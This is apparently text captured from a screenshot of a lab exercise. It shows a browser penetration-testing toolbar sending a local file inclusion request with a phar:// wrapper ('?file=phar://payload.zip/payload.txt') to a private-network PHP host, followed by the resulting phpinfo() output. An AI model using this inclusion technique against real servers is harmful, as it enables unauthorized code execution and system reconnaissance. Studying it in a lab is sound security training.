 phpinfo()
192.168.31.89/fi/?file=phar://payload.zip/payload.txt
170%
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.31.89/fi/?file=phar://payload.zip/payload.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT GGD2F3 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86